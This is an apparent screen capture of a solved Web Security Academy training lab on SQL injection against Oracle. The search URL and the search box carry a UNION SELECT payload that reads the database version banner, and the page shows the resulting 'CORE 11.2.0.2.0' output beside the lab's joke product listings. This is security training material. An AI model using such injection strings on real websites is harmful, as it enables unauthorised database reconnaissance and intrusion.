 Activities
Firefox Web Browser
Sun 18:01
SQL injection attack, que
https://acbe1fbe1ff5d56c809d00f300f1006e.web-security-academy.net/filter?category=Lifestyle' union select BANNER,null from v$version --
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Lifestyle' union select BANNER,null from v$version --
Refine your search:
All
Accessories
Clothing, shoes and accessories
Lifestyle
Tech gifts
Toys & Games
BURP Protection
BURP is a newly available wind suppressant that will protect you in all those potentially embarrassing situations. This is the only protection proven to work
following a study of one hundred users. A delicious sweet that never dissolves, it will constantly protect you in the background as you go about your day. The first
long-term solution to hiccups, that can really bring you down and get in the way of productivity. BURP is the latest brand on everyone's lips and we want to
celebrate our success with you by offering you peace of mind, and a money back guarantee if your wind isn't kept in check. BURP's ultra-sensitive technology
can also detect when wind is on its way, you never need to get caught out again, the sweet releases extra chemicals to identify the problem area and hit the spot
before the wind can work its way up to your mouth. With zero sugar we ensure your teeth won't suffer while using our product, if anything your smile will be
bigger and brighter as all the stress leaves your body (1 out of 8 users agree).
CORE 11.2.0.2.0 Production
Hitch A Lift
There was a time when we all thought by car sharing we were helping to save our planet. Even this is an outdated convention, and things have rapidly moved on.
We would like to reduce the number of cars on the road even further, aiming one day for it to be none at all. This is where we come in, our new 'Hitch A Lift'
harness is the future of commuting, improving life on earth, and boosting our own health and fitness in the process. Just strap on a buddy and use what God
gave you to get yourselves to work. One of you might be stronger than the other, but you can still take it in turns as our harness can be attached, and